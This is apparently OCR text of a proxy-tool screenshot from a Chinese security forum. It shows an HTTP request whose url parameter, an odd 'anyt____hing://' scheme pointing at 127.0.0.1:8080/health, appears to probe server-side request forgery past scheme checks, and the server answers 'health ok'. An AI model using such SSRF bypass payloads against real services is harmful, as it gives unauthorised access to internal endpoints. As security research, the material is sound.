 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /get?url=anyt____hing://127.0.0.1:8080/health HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Length: 2
奇安信攻防社区
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Thu, 09 Nov 2023 09:46:17 GMT
4 Content-Length: 15
5
6 "\"health ok\""